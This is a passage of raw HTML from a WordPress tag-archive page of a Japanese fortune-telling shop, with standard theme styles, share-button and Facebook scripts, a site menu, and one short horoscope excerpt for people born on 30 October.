

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://granada0303.com/tag/%E3%82%B0%E3%83%A9%E3%83%8A%E3%83%80%E3%81%AE%E6%9C%A8/
body_size: 16863
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ja">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>グラナダの木 | グラナダの木</title>
<meta name="description"  content="5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。" />
<meta name="keywords"  content="長野,占い,手相,権堂,パワーストーン" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://granada0303.com/wp03/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; フィード" href="https://granada0303.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; コメントフィード" href="https://granada0303.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; グラナダの木 タグのフィード" href="https://granada0303.com/tag/%e3%82%b0%e3%83%a9%e3%83%8a%e3%83%80%e3%81%ae%e6%9c%a8/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/granada0303.com\/wp03\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://granada0303.com/wp03/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bouquet-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://granada0303.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://granada0303.com/wp-json/wp/v2/tags/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://granada0303.com/wp03/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Favicon Rotator -->
<!-- End Favicon Rotator -->
	<style type="text/css">
		body {
			background: none;
		}
	</style>
		<style type="text/css">
			#site-title a,
		#site-description {
			color: #e84d0b !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #8e0021; }
</style>
	<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="32x32" />
<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
<meta name="msapplication-TileImage" content="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
</head>

<body class="archive tag tag-79 custom-background wp-theme-bouquet">
<!-- facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=179912535410080";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- facebook end -->
<div id="page" class="hfeed">
    <h1 id="granada_h1">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h1>
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://granada0303.com/" title="グラナダの木" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://granada0303.com/" title="グラナダの木" rel="home">グラナダの木</a></h1>
			<h2 id="site-description">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">メニュー</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="コンテンツへスキップ">コンテンツへスキップ</a></div>

				<div class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li id="menu-item-5173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5173"><a href="http://granada0303.com/">ホーム</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://granada0303.com/toiawase/">お問い合わせ</a></li>
<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://granada0303.com/nyuuumon/">手相の基本がわかる「グラナダの苗」</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262"><a href="https://granada0303.com/%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91/">メニュー</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://granada0303.com/40-2/">店内ギャラリー</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方の声</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://granada0303.com/%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be/">掲載実績</a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士紹介</a></li>
<li id="menu-item-5260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5260"><a target="_blank" href="https://charge-fortune.yahoo.co.jp/tri/muhisui/">Yahoo!占い</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">
											タグアーカイブ | グラナダの木									</h1>
			</header>

			
						
				
<article id="post-739" class="post-739 post type-post status-publish format-standard hentry category-20 tag-79 tag-93 tag-119 tag-136 tag-298">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://granada0303.com/2014/10/10/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%93%ef%bc%90%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="bookmark">【桧翠日記】１０月３０日生まれの運勢</a></h1>

					<div class="entry-date"><a href="https://granada0303.com/2014/10/10/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%93%ef%bc%90%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" title="2014年10月10日" rel="bookmark">10月<b>10</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>あなたは、自分の目標に向かって努力して行ける、<br />
自信をもたらしくれる人です。</p>
<p>揺るがぬ意志を持っています。<br />
今月のあなたの運勢は、新しいスタートの月です。</p>
<p>あなたのラッキーストーンとカラーは。。。<br />
 <a href="https://granada0303.com/2014/10/10/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%93%ef%bc%90%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/#more-739" class="more-link">続きを読む <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2014/10/10/%e3%80%90%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98%e3%80%91%ef%bc%91%ef%bc%90%e6%9c%88%ef%bc%93%ef%bc%90%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" data-a2a-title="【桧翠日記】１０月３０日生まれの運勢"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F10%2F10%2F%25e3%2580%2590%25e6%25a1%25a7%25e7%25bf%25a0%25e6%2597%25a5%25e8%25a8%2598%25e3%2580%2591%25ef%25bc%2591%25ef%25bc%2590%25e6%259c%2588%25ef%25bc%2593%25ef%25bc%2590%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%E3%80%90%E6%A1%A7%E7%BF%A0%E6%97%A5%E8%A8%98%E3%80%91%EF%BC%91%EF%BC%90%E6%9C%88%EF%BC%93%EF%BC%90%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F10%2F10%2F%25e3%2580%2590%25e6%25a1%25a7%25e7%25bf%25a0%25e6%2597%25a5%25e8%25a8%2598%25e3%2580%2591%25ef%25bc%2591%25ef%25bc%2590%25e6%259c%2588%25ef%25bc%2593%25ef%25bc%2590%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%E3%80%90%E6%A1%A7%E7%BF%A0%E6%97%A5%E8%A8%98%E3%80%91%EF%BC%91%EF%BC%90%E6%9C%88%EF%BC%93%EF%BC%90%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
